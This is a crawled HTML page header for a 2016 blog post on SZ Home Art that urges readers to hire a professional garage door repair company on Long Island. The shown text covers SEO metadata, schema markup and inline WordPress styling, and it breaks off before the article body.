

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/
body_size: 26796
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>3 Reasons You Should Hire Professional Door Repair Long Island - SZ Home Art</title>
<meta name="description" content="Repairing a garage door seems a simple task. However, it often isn’t. here are three reasons why you should hire a professional company like Garage Door Repair Long Island."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3 Reasons You Should Hire Professional Door Repair Long Island - SZ Home Art" />
<meta property="og:description" content="Repairing a garage door seems a simple task. However, it often isn’t. here are three reasons why you should hire a professional company like Garage Door Repair Long Island." />
<meta property="og:url" content="https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/" />
<meta property="og:site_name" content="SZ Home Art" />
<meta property="article:publisher" content="https://www.facebook.com/szhomeart" />
<meta property="article:section" content="Repairing and Replacing" />
<meta property="og:updated_time" content="2024-04-06T12:30:21+00:00" />
<meta property="og:image" content="https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg" />
<meta property="og:image:secure_url" content="https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="615" />
<meta property="og:image:alt" content="Garage Doors" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-11-13T09:38:59+00:00" />
<meta property="article:modified_time" content="2024-04-06T12:30:21+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="3 Reasons You Should Hire Professional Door Repair Long Island - SZ Home Art" />
<meta name="twitter:description" content="Repairing a garage door seems a simple task. However, it often isn’t. here are three reasons why you should hire a professional company like Garage Door Repair Long Island." />
<meta name="twitter:image" content="https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Joan Woolf" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://szhomeart.com/#organization","name":"David","sameAs":["https://www.facebook.com/szhomeart"],"logo":{"@type":"ImageObject","@id":"https://szhomeart.com/#logo","url":"https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png","contentUrl":"https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png","caption":"SZ Home Art","inLanguage":"en-US","width":"200","height":"44"}},{"@type":"WebSite","@id":"https://szhomeart.com/#website","url":"https://szhomeart.com","name":"SZ Home Art","alternateName":"SZHomeArt","publisher":{"@id":"https://szhomeart.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg","url":"https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg","width":"780","height":"615","caption":"Garage Doors","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://szhomeart.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/","name":"3 Reasons You Should Hire Professional Door Repair Long Island"}}]},{"@type":"WebPage","@id":"https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/#webpage","url":"https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/","name":"3 Reasons You Should Hire Professional Door Repair Long Island - SZ Home Art","datePublished":"2016-11-13T09:38:59+00:00","dateModified":"2024-04-06T12:30:21+00:00","isPartOf":{"@id":"https://szhomeart.com/#website"},"primaryImageOfPage":{"@id":"https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/#breadcrumb"}},{"@type":"Person","@id":"https://szhomeart.com/author/szdavid/","name":"Joan Woolf","url":"https://szhomeart.com/author/szdavid/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b1eb397c7eb92db26811f6fdcaa187e4070497c4a9ca7b20e64e80765db37b3?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0b1eb397c7eb92db26811f6fdcaa187e4070497c4a9ca7b20e64e80765db37b3?s=96&amp;d=blank&amp;r=g","caption":"Joan Woolf","inLanguage":"en-US"},"worksFor":{"@id":"https://szhomeart.com/#organization"}},{"@type":"BlogPosting","headline":"3 Reasons You Should Hire Professional Door Repair Long Island - SZ Home Art","keywords":"garage door repair Long Island, roller door Long Island, rollup steel door Long Island, garage door vendor Long Island","datePublished":"2016-11-13T09:38:59+00:00","dateModified":"2024-04-06T12:30:21+00:00","author":{"@id":"https://szhomeart.com/author/szdavid/","name":"Joan Woolf"},"publisher":{"@id":"https://szhomeart.com/#organization"},"description":"Repairing a garage door seems a simple task. However, it often isn\u2019t. here are three reasons why you should hire a professional company like Garage Door Repair Long Island.","name":"3 Reasons You Should Hire Professional Door Repair Long Island - SZ Home Art","@id":"https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/#richSnippet","isPartOf":{"@id":"https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/#webpage"},"image":{"@id":"https://szhomeart.com/wp-content/uploads/2016/11/garagedoorlongisland.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://szhomeart.com/3-reasons-you-should-hire-professional-door-repair-long-island/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Feed" href="https://szhomeart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Comments Feed" href="https://szhomeart.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://szhomeart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://szhomeart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszhomeart.com%2F3-reasons-you-should-hire-professional-door-repair-long-island%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 